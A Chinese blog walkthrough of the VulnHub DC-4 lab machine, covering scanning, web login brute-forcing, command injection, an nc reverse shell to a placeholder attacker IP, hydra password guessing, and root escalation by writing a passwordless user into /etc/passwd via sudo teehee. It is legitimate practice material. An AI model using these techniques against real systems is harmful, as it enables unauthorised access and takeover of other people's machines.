

一、靶机环境搭建

DC: 4 ~ VulnHub https://www.vulnhub.com/entry/dc-4,313/点击上方链接,下载DC4.zip并解压,VMware打开虚拟机,找到dc4镜像。

https://www.vulnhub.com/entry/dc-4,313/点击上方链接,下载DC4.zip并解压,VMware打开虚拟机,找到dc4镜像。

二、使用kali(桥接)工具NMAP扫描物理主机网段。

三、使用NMAP扫描系统为VMware的IP,查看开启的端口。

四、可见开启了http80端口,并访问。



五、发现登录界面,尝试Burpsuite抓包暴力破解。

这里我知道用户名为admin。可见暴力破解显示密码为happy。

六、使用admin、happy登录。

发现有命令执行 ,抓包尝试修改命令。

这里默认吧空格转化为+

发现是linux内核,使用linux命令反弹shell 。

七、使用linux命令执行反弹shell

这里我使用nc命令反弹shell(python也可以反弹,purl没有安装不能反弹)。

使用kali监听本地端口。若公网环境也可通过frp进行端口映射。

bp抓包,使用nc 攻击机ip 攻击端口 -e /bin/bash 命令反弹shell。

(环境有点卡,失败,可重启环境,多尝试几次)

可见shell反弹成功

使用python 美化界面。

八、提权

首先尝试了sudo 提权、/etc/passwd提权、计划任务提权、隐藏文件提权,都不行。

但是查看/etc/passwd文件中,发现有三个用户。

接着查home目录中各用户的文件,发现在jim用户的家目录下的/backups/old-passwords.bak文件。



查看文件,发现是一些旧密码,尝试用hydra暴力破解。

设置用户字典

设置密码字典old-password.bak



发现jim用户能登录,尝试登录。

登录成功。

尝试各种提权方式都不行,查看文件。



发现有邮箱,查看邮箱 。

发现charles用户的密码,尝试登录

登录成功。



尝试sudo -l

发现/usr/bin/teehee可执行root权限。

查看teehee --help,可知这条命令类似echo命令,可以把内容输入到文件中。

所以尝试使用/etc/passwd文件提权。

使用teehee命令增加一个用户,使其获得root权限。(把密码一列的x删掉)

至此DC-4靶机提权到root权限,本次渗透到此结束。

水平有限,忘大家海涵。

776

776

被折叠的 条评论

为什么被折叠?

被折叠的 条评论

为什么被折叠?